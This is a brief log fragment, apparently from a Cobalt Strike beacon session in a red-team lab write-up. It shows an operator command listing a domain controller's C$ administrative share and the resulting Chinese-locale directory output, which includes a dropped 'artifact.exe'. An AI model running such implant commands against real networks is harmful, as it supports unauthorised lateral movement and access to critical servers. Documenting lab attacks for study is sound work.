 beacon> shell dir \\dc.hack.com\c$
[*] Tasked beacon to run: dir \\dc.hack.com\c$
[+] host called home, sent: 51 bytes
[+] received output:
驱动器 \\dc.hack.com\c$ 中的卷没有标签。
卷的序列号是 4A35-60F8
\\dc.hack.com\c$ 的目录
2022/07/12  13:27            14,336 artifact.exe
2013/08/22  23:52    <DIR>          PerfLogs
2022/03/30  16:37    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2022/03/30  16:37    <DIR>          Users
2022/07/12  15:05    <DIR>          Windows
1 个文件         14,336 字节
5 个目录 15,689,445,376 可用字节